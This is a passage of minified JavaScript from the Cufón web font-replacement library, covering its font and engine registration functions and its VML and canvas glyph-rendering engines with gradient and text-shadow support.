m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());